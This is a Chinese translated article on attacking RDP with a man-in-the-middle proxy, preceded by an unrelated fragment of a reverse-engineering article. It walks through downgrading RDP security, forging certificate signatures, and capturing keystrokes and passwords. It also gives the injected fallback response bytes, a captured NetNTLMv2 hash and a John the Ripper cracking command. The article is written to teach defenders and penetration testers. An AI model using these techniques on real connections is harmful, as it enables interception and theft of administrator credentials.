### 动态调试
1. Linux ELF程序可使用gdbserver和IDA64的组合进行调试。
2. Windows程序使用Windbg进行动态调试,使用IDA64进行静态分析,动静结合逆向。
## 参考
[32位程序下调用64位函数——进程32位模式与64位模式切换](https://www.cnblogs.com/HsinTsao/p/7270732.html)
[32位程序调用64位函数——开源代码rewolf-wow64ext学习笔记](https://www.cnblogs.com/Crisczy/p/8231775.html)
[ELF头结构](https://blog.csdn.net/king_cpp_py/article/details/80334086)
[PE头结构](https://blog.csdn.net/cs2626242/article/details/79391599) | 社区文章 |
# 【技术分享】攻击RDP——如何窃听不安全的RDP连接
|
##### 译文声明
本文是翻译文章,文章来源:exploit-db.com
原文地址:<https://www.exploit-db.com/docs/41621.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
稿费:300RMB(不服你也来投稿啊!)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**简介**
系统管理员每天都会使用远程桌面协议(RDP)登录到远程Windows计算机。最常见的情形是,人们使用它在关键服务器上执行某些管理任务,这些服务器包括具有高度特权帐户的域控制器等,它们的登陆凭据都是通过RDP传输的。因此,确保RDP配置的安全性是至关重要的。
但是根据我们的观察,由于配置错误,Active Directory环境中的系统管理员会定期显示(并忽略)证书警告,如下所示:
图1:SSL证书警告
如果您的环境中经常遇到这样的警告的话,您将无法识别真正的中间人(MitM)攻击。
本文旨在帮您认识到认真对待证书警告以及如何安全地配置Windows环境有多么的重要。目标受众是系统管理员、渗透测试人员和安全爱好者。虽然对下列主题的了解没有硬性要求,但我仍然鼓励您进一步深入学习一下:
公钥密码术以及对称密码术(RSA和RC4)
SSL
x509证书
TCP
Python
十六进制数和二进制代码
我们将演示MitM是如何嗅探您的凭据的,如果您不小心的话是很容易中招的。这些都不是特别新的技术,例如Cain
[2]就是用来干这个的。然而,Cain不仅“年代久远”,代码封闭,而且还只适用于Windows系统。我们想要分析RDP的所有细节和内部工作机制,并尽可能地模拟真实的攻击情形。
不用说,本文介绍的技术不得用于在未经授权的情况下访问不属于您的任何系统。它们只能在系统所有者完全同意的情况下用于教育目的。否则,你很可能违反法律,当然,具体还取决于你的管辖权。
对于心急的读者,可以通过参考资料[1]中的链接下载相应的源代码。
**协议分析**
让我们启动Wireshark,看看当我们通过RDP连接到服务器时会发生什么:
图2:Wireshark中的RDP会话的开头部分内容
正如我们所看到的,客户端首先提出了用于RDP会话的安全协议。这里有三个协议:
标准RDP安全性协议
增强型RDP安全或TLS安全性协议
CredSSP协议
在本例中,客户端能够使用前两个协议。注意,标准的RDP安全性协议总是可用的,不需要由客户端指出。TLS或增强的RDP安全性协议,只是将标准RDP安全性协议封装到加密的TLS隧道内而已。顺便说一下,在本文中术语SSL和TLS可是可以互换的。
CredSSP协议虽然也使用TLS隧道,但它不是在受保护的隧道中传输密码,而是使用NTLM或Kerberos进行身份验证。该协议也称为网络级认证(NLA)。
早期的用户身份验证有一个特点,那就是允许服务器可以在用户提交任何凭据(用户名除外)之前拒绝访问,例如,如果用户没有必要的远程访问权限。
在上面的Wireshark会话中,我们可以看到,SSL握手是在客户端和服务器已同意使用增强的RDP安全性协议之后执行的。为此,我们右键单击磋商数据包后的第一个数据包,并将TCP数据流作为SSL解码:
图3:SSL握手的开头部分内容
因此,如果我们想要对一个RDP连接进行中间人攻击的话,不能直接使用SSL代理,因为代理还需要知道RDP。它需要知道何时启动SSL握手,这类似于SMTP或FTP中的StartTLS。我们选择Python来实现这样的代理。为此,我们只需创建受害者客户端连接到的服务器套接字,以及连接到实际服务器的客户端套接字。我们在这些套接字之间转发数据,并在必要时将它们封装到SSL套接字中。当然,我们将密切关注相关数据并根据需要进行修改。
当然,首先要修改的就是客户端提出的协议。客户端可能想告诉服务器它可以执行CredSSP协议,但我们将在相应数据到达服务器的半路上将协议更改为标准RDP安全性协议。在默认配置中,服务器会很乐意使用这个协议的。
**利用Python打造用于RDP的MitM代理**
我们的Python脚本的主循环大致如下所示:
函数run()打开套接字,处理协议的协商并启用SSL(如有必要)。
之后,数据就可以在两个套接字之间转发了。如果设置了调试标志,dump_data()函数会将数据作为hexdump打印到屏幕。而parse_rdp()会从数据中提取相应的信息,tamper_data()函数可用于对其进行修改。
**密码学基础知识**
因为我们需要借助RSA来搞定标准RDP安全协议,所以我们先来了解一下RSA的基础知识。如果您熟悉这方面的知识的话,可以跳过此部分。
在RSA中,加密、解密和签名纯粹就是数学运算,并且都是针对整数的运算。
请记住,所有这些操作都是在有限群上完成的[3]。
当生成RSA密钥对时,您需要找到两个大质数p和q。你得到他们的乘积,n = pq(这称为模数),计算φ(n)=(p – 1)(q –
1)(欧拉常数函数),并选择一个与φ(n) 互质的整数e。然后,您需要找到满足
e•d≡1 modφ(n)
的数字d。
数字d就是私钥,而e和n则组成公钥。当然,理论上d可以利用n和e求出,但φ(n)却很难计算,除非你知道p和q。这就是为什么RSA的安全性在很大程度上取决于大数分解的难度。到目前为止,没有人知道如何有效地进行大数分解——除非你有一台可以工作的量子计算机[4,5]。
为了加密消息m,我们只需求其e次幂,然后模n:
c≡me mod n
为了对密文c进行解密,我们可以使用私钥指数d进行下列运算:
m≡cd mod n
实际上,这是加密运算的逆运算。当然,这里涉及许多数学知识,过于深入的内容我就不介绍了。
签名与解密相同。你只需在消息的哈希值上执行相同的运算即可。
如果m或c大于256位的话,这些运算的开销将非常大,所以通常只使用RSA来加密对称密钥。然后,通过使用刚生成的密钥通过对称密码(通常为AES)算法来加密实际的消息。
**攻陷标准RDP安全协议**
其实,攻破这个协议难度并不太大,因为它的设计本身就存在很大隐患,下面我会具体加以讲解。
标准RDP安全协议的运行机制是:
客户声明打算使用标准RDP安全协议。
服务器同意并将自己的RSA公钥与“Server Random”一起发送到客户端。公钥以及其他信息(例如主机名等)的集合称为“证书”。
使用终端服务私钥对证书进行签名,以确保真实性。
客户端通过使用终端服务公钥验证证书。如果验证成功,它就使用服务器的公钥来加密“Client Random”,并将其发送给服务器。
服务器使用自己的私钥解密Client Random。
服务器和客户端从Server Random和Client Random中求出会话密钥[6]。这些密钥用于对会话的其余部分进行对称加密。
请注意,所有这些都是以纯文本形式发送的,而不是在SSL隧道内发送的。原则上讲这没有什么问题,微软只是试图实现自己的SSL加密技术。然而,加密技术是可没想象的那么容易[7],按一般规律,你始终应该依靠已建立的解决方案,因为它们都是经过时间考验过得,而不是实现自己的解决方案。因此,微软在这里犯了一个根本性的错误——我实在想不通他们为什么要这样做。
你能发现这里的错误吗?客户端是如何获取终端服务公钥的?答案是:它是预装的。这意味着它在所有系统上使用相同的密钥。这意味着私钥也都是一样的!所以,它可以从任何Windows安装上面提取到。事实上,我们甚至不需要这样做,因为现在微软已经决定正式发布它,这样一来,我们可以直接从microsoft.com网站上找到它们[8]。
在导出会话密钥后,可以使用多个安全级别[9]进行对称加密:无、40位RC4、56位RC4、128位RC4或3DES(称为FIPS)。默认值为128位RC4(“High”)。但是如果我们能够窃听密钥的话,那么加密的强度就无所谓了。
所以我们的计划是很明显的:当发现服务器的公钥时,我们快速生成相同大小的自己的RSA密钥对,并用它覆盖原始密钥。当然,我们需要使用终端服务私钥生成我们的公钥的签名,并用它替换原始签名。然后,在客户端成功验证我们的假公钥之后,我们接收其Client
Random。我们使用我们的私钥对它进行解密,将其写下来以便使用服务器的公钥重新加密它。仅此而已!这样一来,我们就可以被动地读取客户端和服务器之间的加密流量了。
唯一的挑战是正确解析RDP数据包。这才是我们感兴趣的:
From server:
00000000: 03 00 02 15 02 F0 80 7F 66 82 02 09 0A 01 00 02 ........f.......
00000010: 01 00 30 1A 02 01 22 02 01 03 02 01 00 02 01 01 ..0...".........
00000020: 02 01 00 02 01 01 02 03 00 FF F8 02 01 02 04 82 ................
00000030: 01 E3 00 05 00 14 7C 00 01 2A 14 76 0A 01 01 00 ......|..*.v....
00000040: 01 C0 00 4D 63 44 6E 81 CC 01 0C 10 00 04 00 08 ...McDn.........
00000050: 00 00 00 00 00 01 00 00 00 03 0C 10 00 EB 03 04 ................
00000060: 00 EC 03 ED 03 EE 03 EF 03 02 0C AC 01 02 00 00 ................
00000070: 00 02 00 00 00 20 00 00 00 78 01 00 00 D9 5E A3 ..... ...x....^.
00000080: AA D6 F6 80 EB 0B 3E 1D 8D 30 B3 AB 6A AE 26 07 ......>..0..j.&.
00000090: EF 89 3D CB 15 98 AE 22 7E 4B 2B AF 07 01 00 00 ..=...."~K+.....
000000A0: 00 01 00 00 00 01 00 00 00 06 00 1C 01 52 53 41 .............RSA
000000B0: 31 08 01 00 00 00 08 00 00 FF 00 00 00 01 00 01 1...............
000000C0: 00 AF 92 E8 20 AC D5 F7 BB 9F CF 6F 6E 2C 63 07 .... ......on,c.
000000D0: 34 CC A7 7A 21 AB 29 8A 1B 5D FE FD 43 F1 10 FC 4..z!.)..]..C...
000000E0: DB C6 D6 4B F1 B7 E1 B9 5E F7 68 46 58 EF 09 39 ...K....^.hFX..9
000000F0: 08 03 0F 54 0C 58 FA 3E A3 4A 50 F6 91 E9 41 F8 ...T.X.>.JP...A.
00000100: 89 1D CC 14 3C 64 0B 1D 2B 0C 98 DF 63 D6 A6 72 ....<d..+...c..r
00000110: 42 ED AC CB 88 44 85 47 D3 89 45 BA BD 9F 2D D0 B....D.G..E...-.
00000120: D5 0E 24 09 AD 02 2B 9D 37 18 DD 12 8B F6 21 5B ..$...+.7.....![
00000130: 20 47 33 52 9C 00 32 BA E7 83 80 7F AA 3C F3 C7 G3R..2......<..
00000140: 95 DD 84 C2 4E 5E 0C 27 52 74 FC 87 0E 10 D9 42 ....N^.'Rt.....B
00000150: 19 0D F5 77 57 3F 71 4F 9C 34 0F 12 F8 E8 B0 59 ...wW?qO.4.....Y
00000160: F7 CD 09 F9 A5 25 AE 6A CB E6 CB 88 24 DA D2 46 .....%.j....$..F
00000170: 42 21 21 94 2E 6D 42 FF 9F AF 89 E3 BA EC CC DA B!!..mB.........
00000180: 15 71 5D 17 A9 5A 00 59 D4 AD EA E4 93 58 06 5B .q]..Z.Y.....X.[
00000190: F7 22 2A 1F DD DC C6 27 30 2A 25 10 B1 A8 40 98 ."*....'0*%...@.
000001A0: 6B 24 B6 4E 2A 79 B7 40 27 F4 BE 07 35 80 50 48 k$.N*y.@'...5.PH
000001B0: 72 A4 0D 2B AA B0 5C 89 C0 96 2A 49 1E BC A1 AB r..+.....*I....
000001C0: D0 00 00 00 00 00 00 00 00 08 00 48 00 3D 5F 11 ...........H.=_.
000001D0: A1 C1 38 09 1B B1 85 52 1E D1 03 A1 1E 35 E7 49 ..8....R.....5.I
000001E0: CC 25 C3 3C 6B 98 77 C2 87 03 C4 F5 78 09 78 F1 .%.<k.w.....x.x.
000001F0: 43 21 07 BD AB EE 8E B0 F6 BC FC B0 A6 6A DD 49 C!...........j.I
00000200: A0 F1 39 86 FE F1 1E 36 3C CE 69 C0 62 00 00 00 ..9....6<.i.b...
00000210: 00 00 00 00 00 .....
我高亮显示了代表公钥的相关字节。在其前面的两个字节的内容是以小端字节顺序(0x011c)表示的公钥长度。正如我们之前讨论的那样,公钥由模数和公钥指数组成。有关此数据结构的详细信息,请阅读RDP的相关规范[10]。
让我们来看看我们感兴趣的信息。下面是模数:
00000000: AF92 E820 ACD5 F7BB 9FCF 6F6E 2C63 0734 ... ......on,c.4
00000010: CCA7 7A21 AB29 8A1B 5DFE FD43 F110 FCDB ..z!.)..]..C....
00000020: C6D6 4BF1 B7E1 B95E F768 4658 EF09 3908 ..K....^.hFX..9.
00000030: 030F 540C 58FA 3EA3 4A50 F691 E941 F889 ..T.X.>.JP...A..
00000040: 1DCC 143C 640B 1D2B 0C98 DF63 D6A6 7242 ...<d..+...c..rB
00000050: EDAC CB88 4485 47D3 8945 BABD 9F2D D0D5 ....D.G..E...-..
00000060: 0E24 09AD 022B 9D37 18DD 128B F621 5B20 .$...+.7.....![
00000070: 4733 529C 0032 BAE7 8380 7FAA 3CF3 C795 G3R..2......<...
00000080: DD84 C24E 5E0C 2752 74FC 870E 10D9 4219 ...N^.'Rt.....B.
00000090: 0DF5 7757 3F71 4F9C 340F 12F8 E8B0 59F7 ..wW?qO.4.....Y.
000000A0: CD09 F9A5 25AE 6ACB E6CB 8824 DAD2 4642 ....%.j....$..FB
000000B0: 2121 942E 6D42 FF9F AF89 E3BA ECCC DA15 !!..mB..........
000000C0: 715D 17A9 5A00 59D4 ADEA E493 5806 5BF7 q]..Z.Y.....X.[.
000000D0: 222A 1FDD DCC6 2730 2A25 10B1 A840 986B "*....'0*%[email protected]
000000E0: 24B6 4E2A 79B7 4027 F4BE 0735 8050 4872 $.N*y.@'...5.PHr
000000F0: A40D 2BAA B05C 89C0 962A 491E BCA1 ABD0 ..+.....*I.....
00000100: 0000 0000 0000 0000 ........
签名是:
00000000: 3D5F 11A1 C138 091B B185 521E D103 A11E =_...8....R.....
00000010: 35E7 49CC 25C3 3C6B 9877 C287 03C4 F578 5.I.%.<k.w.....x
00000020: 0978 F143 2107 BDAB EE8E B0F6 BCFC B0A6 .x.C!...........
00000030: 6ADD 49A0 F139 86FE F11E 363C CE69 C062 j.I..9....6<.i.b
00000040: 0000 0000 0000 0000 ........
Server Random是:
00000000: D95E A3AA D6F6 80EB 0B3E 1D8D 30B3 AB6A .^.......>..0..j
00000010: AE26 07EF 893D CB15 98AE 227E 4B2B AF07 .&...=...."~K+..
这些都是以小端字节顺序排列的。我们要留心记下Server Random,并替换其他两个值。
为了生成我们的RSA密钥,我们将使用openssl。我知道有一个处理RSA的Python库,但它比openssl的速度要慢得多。
$ openssl genrsa 512 | openssl rsa -noout -text
Generating RSA private key, 512 bit long modulus
.....++++++++++++
..++++++++++++
e is 65537 (0x010001)
Private-Key: (512 bit)
modulus:
00:f8:4c:16:d5:6c:75:96:65:b3:42:83:ee:26:f7:
e6:8a:55:89:b0:61:6e:3e:ea:e0:d3:27:1c:bc:88:
81:48:29:d8:ff:39:18:d9:28:3d:29:e1:bf:5a:f1:
21:2a:9a:b8:b1:30:0f:4c:70:0a:d3:3c:e7:98:31:
64:b4:98:1f:d7
publicExponent: 65537 (0x10001)
privateExponent:
00:b0:c1:89:e7:b8:e4:24:82:95:90:1e:57:25:0a:
88:e5:a5:6a:f5:53:06:a6:67:92:50:fe:a0:e8:5d:
cc:9a:cf:38:9b:5f:ee:50:20:cf:10:0c:9b:e1:ee:
05:94:9a:16:e9:82:e2:55:48:69:1d:e8:dd:5b:c2:
8a:f6:47:38:c1
prime1:
[...]
这里我们可以看到模数n、公钥指数e和私钥指数d。它们是使用大端字节顺序的十六进制数字表示的。我们实际上需要一个2048位的密钥,而不是512位的,但道理您应该清楚了。
伪造签名很容易。我们取证书的前六个字段的MD5哈希值,根据规范添加一些常量[11],然后用终端服务密钥[8]的私有部分进行加密。具体可以利用下列Python代码来完成:
我们需要拦截的下一个消息是包含加密的Client Random的消息。它看起来如下所示:
From client:
00000000: 03 00 01 1F 02 F0 80 64 00 08 03 EB 70 81 10 01 .......d....p...
00000010: 02 00 00 08 01 00 00 DD 8A 43 35 DD 1A 12 99 44 .........C5....D
00000020: A1 3E F5 38 5C DB 3F 3F 40 D1 ED C4 A9 3B 60 6A .>.8.??@....;`j
00000030: A6 10 5A AF FD 17 7A 21 43 69 D0 F8 9B F1 21 A3 ..Z...z!Ci....!.
00000040: F1 49 C6 80 96 03 62 BF 43 54 9D 38 4D 68 75 8C .I....b.CT.8Mhu.
00000050: EA A1 69 23 2F F6 E9 3B E7 E0 48 A1 B8 6B E2 D7 ..i#/..;..H..k..
00000060: E2 49 B1 B2 1B BF BA D9 65 0B 34 5A B0 10 73 6E .I......e.4Z..sn
00000070: 4F 15 FA D7 04 CA 5C E5 E2 87 87 ED 55 0F 00 45 O..........U..E
00000080: 65 2C C6 1A 4C 09 6F 27 44 54 FE B6 02 1C BA 9F e,..L.o'DT......
00000090: 3B D8 D0 8D A5 E6 93 45 0C 9B 68 36 5C 93 16 79 ;......E..h6..y
000000A0: 0B B8 19 BF 88 08 5D AC 19 85 7C BB AA 66 C4 D9 ......]...|..f..
000000B0: 8E C3 11 ED F3 8D 27 60 8A 08 E0 B1 20 1D 08 9A ......'`.... ...
000000C0: 97 44 6D 33 23 0E 5C 73 D4 02 4C 20 97 5C C9 F6 .Dm3#.s..L ...
000000D0: 6D 31 B2 70 35 39 37 A4 C2 52 62 C7 5A 69 54 44 m1.p597..Rb.ZiTD
000000E0: 4C 4A 75 D2 63 CC 52 15 8F 6E 2A D8 0D 61 A5 0A LJu.c.R..n*..a..
000000F0: 47 5B 2A 68 97 7B 1B FF D3 33 10 49 15 9A D6 2C G[*h.{...3.I...,
00000100: DF 04 6D 93 21 78 32 98 8B 0B F4 01 33 FB CC 5B ..m.!x2.....3..[
00000110: 83 BA 2D 7F EA 82 3B 00 00 00 00 00 00 00 00 ..-...;........
同样,这里也高亮显示了加密的Client Random,其中前面的四个字节表示其长度(0x0108)。
由于它是用我们的证书来加密的,那么自然可以轻松解密了:
00000000: 4bbd f97d 49b6 8996 ec45 0ce0 36e3 d170 K..}I....E..6..p
00000010: 65a8 f962 f487 5f27 cd1f 294b 2630 74e4 e..b.._'..)K&0t.
我们只需要使用服务器的公钥重新加密它,并在传递它之前进行相应的替换即可。
不幸的是,事情还没有结束。我们现在知道了秘密的Client
Random,但不知道什么原因,微软并没有单纯用它作为对称密钥。有一个精心制作程序[6]可以导出客户端的加密密钥、服务器的加密密钥和签名密钥。
在导出会话密钥之后,我们可以初始化RC4流的s-box。由于RDP对于来自服务器的消息使用单独的密钥,而不是来自客户端的消息,因此我们需要两个s-box。s-box是一个256字节的数组,会根据密钥按照某种特定的方式进行重排。然后,s盒就会产生伪随机数流,用来与数据流进行异或处理。这个过程可以用下列Python代码完成:
正如你所看到的那样,协议要求密钥对4096个数据包加密后进行更新。但是这里我不打算实现这一点,因为我只是对凭证安全性的概念证明感兴趣,所以不想弄那么复杂。不过,如果读者学有余力的话,可以自行补上!
现在,我们已经万事俱备,足以读取所有的流量了。我们对含有键盘输入事件(即按键和按键释放)信息的数据包特别感兴趣。我从规范[12]了解到,消息可以包含多个数据包,并有慢路径包(从0x03开始)和快路径包(第一个字节可被四整除)。
键盘输入事件[13]由两个字节组成,例如:
1 00000000: 01 1F ..
这意味着“S”键(0x1F)已被释放(因为第一个字节是0x01)。
当然,这里的解析工作处理的不是很到位,因为有时鼠标移动事件会被识别为键盘事件。此外,scancode需要转换为虚拟键代码,这取决于键盘类型和键盘布局。这样做好像有点复杂,所以我没有这样做,而是直接采用了参考资料[14]中的方法。对于概念验证来说,这已经足够好了。
让我们试验一下。连接到我们的虚假RDP服务器后,我们收到警告说无法验证服务器的真实性:
图4:无法验证服务器的身份…
注意到了吗?这不是SSL的警告。但是无论如何,我们现在已经可以看到按键了(见图5)。
顺便说一下,这正是Cain所做的事情。
**攻陷增强型RDP安全协议**
对我来说,降级到标准RDP安全协议是无法令人满意的。如果我是一个攻击者,我会尽量让攻击看起来不那么不显眼。在上面的情形中,受害人会注意到一个与平常不同的警告,并且在连接已经建立之后还必须输入其凭证。
当我使用Cain通过MitM方式攻击RDP连接时,要是没有看到相同的SSL警告的话,我会很不爽的。因为如果这个MitM工具会导致显示完全不同的警告的话,那么我就很难向客户解释为什么必须认真对待SSL警告,特别是当他们使用了未经验证的自签名证书的时候。
图5:以明文显示的键盘输入事件。密码是Secr3t!
因此,让我们尝试将连接降级为增强型RDP安全协议。为此,我们需要自己的自签名SSL证书,不过这可以由openssl生成:
$ openssl req -new -newkey rsa:“$ KEYLENGTH”-days“$ DAYS”-nodes -x509
-subj“$ SUBJ”-keyout privatekey.key -out certificate.crt 2> / dev / null
我们需要在正确的时间将我们的Python
TCP套接字封装到SSL套接字中,这对于我们来说不成问题。我之前说过,标准的RDP协议使用了SSL隧道,但服务器总是选择“None”作为其加密级别。这简直太好了,因为可以安全地假设SSL封装器能确保数据的真实性和完整性。在SSL之上使用RC4是没有必要的,因为这就是在资源浪费。提取击键的工作方式与前一节完全相同。
唯一多出来的安全功能就是服务器会对原始协议协商请求进行确认。
在建立SSL连接后,服务器会对客户端说:“顺便说一下,你告诉我这些是你能够处理的安全协议。”用二进制表示的话,它看起来像这样:
From server:
00000000: 03 00 00 70 02 F0 80 7F 66 66 0A 01 00 02 01 00 ...p....ff......
00000010: 30 1A 02 01 22 02 01 03 02 01 00 02 01 01 02 01 0..."...........
00000020: 00 02 01 01 02 03 00 FF F8 02 01 02 04 42 00 05 .............B..
00000030: 00 14 7C 00 01 2A 14 76 0A 01 01 00 01 C0 00 4D ..|..*.v.......M
00000040: 63 44 6E 2C 01 0C 10 00 04 00 08 00 01 00 00 00 cDn,............
00000050: 01 00 00 00 03 0C 10 00 EB 03 04 00 EC 03 ED 03 ................
00000060: EE 03 EF 03 02 0C 0C 00 00 00 00 00 00 00 00 00 ................
然后,客户端可以将该值与最初在第一个请求中发送的值进行比较,如果不匹配,则终止连接。显然,这时已经太晚了。我们作为中间人,可以通过用其原始值(在这种情况下为0x03)替换相应字节(在偏移量为0x4C处的高亮显示字节)来隐藏来自客户端的伪协商请求。
之后,我们可以毫无阻碍的侦听一切流量了。好了,继续努力。
如预期的那样,受害者这里看到的是SSL警告。但这事仍然不够圆满。因为在建立RDP连接之前,没有提示我们输入凭据,而是直接显示了Windows登录屏幕。与NLA不同,认证是在会话内部进行的。同样,这仍然有别于典型的管理工作流程,很容易被精明的用户觉察到。
**突破CredSSP协议**
好吧,我承认:这里我们没有直接攻陷CredSSP协议。但我们会找到一种方法来绕过它。
首先,让我们看看如果我们不降低连接的安全等级的话,会发生什么。这时,发送到服务器的相关消息如下所示:
From client:
00000000: 30 82 02 85 A0 03 02 01 04 A1 82 01 DA 30 82 01 0............0..
00000010: D6 30 82 01 D2 A0 82 01 CE 04 82 01 CA 4E 54 4C .0...........NTL
00000020: 4D 53 53 50 00 03 00 00 00 18 00 18 00 74 00 00 MSSP.........t..
00000030: 00 2E 01 2E 01 8C 00 00 00 08 00 08 00 58 00 00 .............X..
00000040: 00 0A 00 0A 00 60 00 00 00 0A 00 0A 00 6A 00 00 .....`.......j..
00000050: 00 10 00 10 00 BA 01 00 00 35 82 88 E2 0A 00 39 .........5.....9
00000060: 38 00 00 00 0F 6D 49 C4 55 46 C0 67 E4 B4 5D 86 8....mI.UF.g..].
00000070: 8A FC 3B 59 94 52 00 44 00 31 00 34 00 55 00 73 ..;Y.R.D.1.4.U.s
00000080: 00 65 00 72 00 31 00 57 00 49 00 4E 00 31 00 30 .e.r.1.W.I.N.1.0
00000090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0: 00 00 00 00 00 00 00 00 00 11 0D 65 8E 92 7F 07 ...........e....
000000B0: 7B 04 02 04 0C C1 A6 B6 EF 01 01 00 00 00 00 00 {...............
000000C0: 00 D5 FD A8 7C EC 95 D2 01 A7 55 9D 44 F4 31 84 ....|.....U.D.1.
000000D0: 8A 00 00 00 00 02 00 08 00 52 00 44 00 31 00 34 .........R.D.1.4
000000E0: 00 01 00 08 00 44 00 43 00 30 00 31 00 04 00 14 .....D.C.0.1....
000000F0: 00 72 00 64 00 31 00 34 00 2E 00 6C 00 6F 00 63 .r.d.1.4...l.o.c
00000100: 00 61 00 6C 00 03 00 1E 00 64 00 63 00 30 00 31 .a.l.....d.c.0.1
00000110: 00 2E 00 72 00 64 00 31 00 34 00 2E 00 6C 00 6F ...r.d.1.4...l.o
00000120: 00 63 00 61 00 6C 00 05 00 14 00 72 00 64 00 31 .c.a.l.....r.d.1
00000130: 00 34 00 2E 00 6C 00 6F 00 63 00 61 00 6C 00 07 .4...l.o.c.a.l..
00000140: 00 08 00 D5 FD A8 7C EC 95 D2 01 06 00 04 00 02 ......|.........
00000150: 00 00 00 08 00 30 00 30 00 00 00 00 00 00 00 00 .....0.0........
00000160: 00 00 00 00 20 00 00 4C FA 6E 96 10 9B D9 0F 6A .... ..L.n.....j
00000170: 40 80 DA AA 8E 26 4E 4E BF AF FA E9 E3 68 AF 78 @....&NN.....h.x
00000180: 7F 53 E3 89 D9 6B 18 0A 00 10 00 00 00 00 00 00 .S...k..........
00000190: 00 00 00 00 00 00 00 00 00 00 00 09 00 2C 00 54 .............,.T
000001A0: 00 45 00 52 00 4D 00 53 00 52 00 56 00 2F 00 31 .E.R.M.S.R.V./.1
000001B0: 00 39 00 32 00 2E 00 31 00 36 00 38 00 2E 00 34 .9.2...1.6.8...4
000001C0: 00 30 00 2E 00 31 00 37 00 39 00 00 00 00 00 00 .0...1.7.9......
000001D0: 00 00 00 00 00 00 00 19 0A F7 ED 0C 45 C0 80 73 ............E..s
000001E0: 53 74 1A AB AF 13 B4 A3 81 9F 04 81 9C 01 00 00 St..............
000001F0: 00 7F 38 FE A6 32 5E 4E 57 00 00 00 00 42 B4 6E ..8..2^NW....B.n
00000200: 39 09 AA CC 8F 04 71 5C 54 CF AD E0 A0 58 AA 06 9.....qT....X..
00000210: B2 F0 0A 33 05 03 54 60 FB E1 68 FC F5 0D A9 C0 ...3..T`..h.....
00000220: D9 57 BA 43 F2 92 F7 6F 32 74 4E 86 CD 7F F0 3B .W.C...o2tN....;
00000230: DD A4 A4 67 0A B7 7E 64 0B 63 D7 4B F7 C6 B7 8F ...g..~d.c.K....
00000240: 21 15 9D EA 3E E1 1A 50 AB AA D3 6E 46 9D 68 6E !...>..P...nF.hn
00000250: 2A EA 44 5C E0 51 1D 41 B4 13 EB B9 90 E8 75 AD *.D.Q.A......u.
00000260: A0 99 4E F2 A5 99 D4 8D 2A 11 73 F1 95 FC 7E A0 ..N.....*.s...~.
00000270: 06 FD 13 DB D0 3B 7A B4 41 97 B6 94 D4 11 62 F5 .....;z.A.....b.
00000280: 4C 06 BE 03 9C 0F 55 0E 3C L.....U.<
我高亮显示了客户端质询和NTLM的应答,两者是彼此相邻的。服务器质询位于服务器的上一条消息中。
我们在这里看到的是NTLM身份验证[15]。这是一种质询-应答技术,其中客户端会将服务器质询(类似于Server
Random)、客户端质询以及用户密码的哈希值以及一些其他值映射为加密哈希值。这个值称为“NTLM应答”,然后将其传输到服务器。
这个值的计算细节对我们来说并不重要。我们唯一需要知道的是,它不能用于重放攻击或用于哈希值传递攻击。但它可能会遭受密码猜测攻击!
底层的哈希算法是HMAC-MD5,这是一个相当差劲的哈希算法(所以我们可以每秒猜测大量值),但它仍然使用了salt(用来对付彩虹表)。
我们现在可以尝试用Hashcat [17]或者John Ripper [18]来破解它。John的哈希格式为[16]:
<Username>::<Domain>:<ServerChallenge>:<ClientChallenge>:<NTLMResponse>
在本例中,我们有:
User1::RD14:a5f46f6489dc654f:110d658e927f077b0402040cc1a6b6ef:0101000000000
000d5fda87cec95d201a7559d44f431848a0000000002000800520044003100340001000800
44004300300031000400140072006400310034002e006c006f00630061006c0003001e00640
06300300031002e0072006400310034002e006c006f00630061006c00050014007200640031
0034002e006c006f00630061006c0007000800d5fda87cec95d201060004000200000008003
000300000000000000000000000002000004cfa6e96109bd90f6a4080daaa8e264e4ebfaffa
e9e368af787f53e389d96b180a0010000000000000000000000000000000000009002c00540
0450052004d005300520056002f003100390032002e003100360038002e00340030002e0031
0037003900000000000000000000000000
如果我们把这个哈希值放在一个名为hashes.txt的文件中,那么可以通过下列命令来进行验证:
$ echo 'S00perS3cretPa$$word' | ./john --format=netntlmv2 --stdin hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
S00perS3cretPa$$word (User1)
1g 0:00:00:00 33.33g/s 33.33p/s 33.33c/s 33.33C/s S00perS3cretPa$$word
Use the "--show" option to display all of the cracked passwords reliably
Session completed
虽然不是很理想,但是总比什么都没有强。不过,实际上我们可以做得更好。
我们需要问自己的问题是:服务器是如何验证NTLM应答的?它会咨询域控制器。那么,如果域控制器不可用呢?
它会说“算了,让我们使用增强型RDP安全协议吧,不用NLA了”,客户端也会言听计从。但是有趣的是:由于客户端已经缓存了用户的密码,所以它会直接传输它,而不是将用户引导至Windows登录屏幕!
这正是我们想要的。这样除了SSL警告之外,就没有任何可疑的东西引起受害者的注意了。
所以,我们要做的事情是:当客户端发送它的NTLM应答后,我们将服务器的响应替换为:
00000000: 300d a003 0201 04a4 0602 04c0 0000 5e 0.............^
我没有找到与此有关的文档,但它的确是无法联系域控制器时的服务器响应。客户端将返回到增强型RDP安全协议,并显示SSL警告,同时将SSL隧道内的密码传输到服务器。
请注意,我们没有收到SSL警告。根据规范[19],客户端将SSL证书的指纹发送到使用由CredSSP协议协商的密钥加密的服务器。
如果它与服务器证书的指纹不匹配,那么会话将会被终止。这就是为什么即使受害者提供不正确的凭据也不要紧的原因—— 我们可以看到(不正确的)密码。
但是,如果密码正确,我们将观察到一个TLS内部错误。
我想出的解决方法是直接篡改NTLM应答。我对Python脚本进行了相应的修改,通过更改NTLM应答让NTLM身份验证总是失败。不过,受害者是不会注意到这一点的,因为正如我们刚才看到的,我们可以将连接降级到TLS,这样会重新传输凭据。
但是,还有一件事需要注意。如果客户端会显示正在尝试连接一台加入域的计算机,那么它就不会使用NTLM,而是使用Kerberos,这意味着它将在建立RDP连接之前与域控制器联系以请求相应的ticket。这是一件好事,因为Kerberos的ticket对攻击者而言,要比没有“盐化”的NTLM应答更加微不足道。但是,如果攻击者处于MitM位置,那么他就可以阻止针对Kerberos服务的所有请求。如果客户端无法联系Kerberos服务,那会发生什么呢?实际上,它会退回到NTLM。
将这种攻击技术武器化
